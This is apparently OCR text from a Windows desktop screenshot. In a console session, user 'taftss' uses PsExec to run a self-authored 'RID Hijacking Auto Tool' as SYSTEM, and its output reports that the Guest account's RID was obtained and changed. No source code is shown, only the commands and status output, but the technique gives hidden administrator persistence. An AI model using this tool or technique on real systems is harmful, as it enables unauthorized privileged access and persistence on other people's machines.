 Home
Windows 10 x64
Recycle Bin
Google
Chrome
taftss
\\DESKTOP-LR3RL8T: C:\Users\taftss\Desktop\RidHijacking.exe
Microsoft Windows [Version 10.0.19044.1645]
(c) Microsoft Corporation. All rights reserved.
C:\Windows\system32>cd ../...
C:\Windows>cd ../..
C:\>cd users/taftss/desktop
C:\Users\taftss\Desktop>PsExec64.exe -s -i C:\Users\taftss\Desktop\RidHijacking.exe
PsExec v2.2 - Execute processes remotely
Copyright (C) 2001-2016 Mark Russinovich
Sysinternals - www.sysinternals.com
C:\Users\taftss\Desktop\RidHijacking.exe exited on DESKTOP-LR3RL8T with error code -1073741510.
^C
C:\Users\taftss\Desktop>PsExec64.exe -s -i C:\Users\taftss\Desktop\RidHijacking.exe
PsExec v2.2 - Execute processes remotely
Copyright (C) 2001-2016 Mark Russinovich
Sysinternals - www.sysinternals.com
C:\Users\taftss\Desktop\RidHijacking.exe
*********************************************
*                                           *
*          RID Hijacking Auto Tool          *
*                                           *
*                           Authour: taftss *
*                           Version: 1.0    *
*                                           *
*********************************************
[*]  Guest RID Hijacking Running.
[*]  Guest RID Obtained.
[+]  Guest RID Changing...
[+]  Guest RID Changed.
PsExec64.exe
RidHijackin...
Type here to search
68°F Sunny
ENG
TRQ
12:42 PM
5/11/2022
14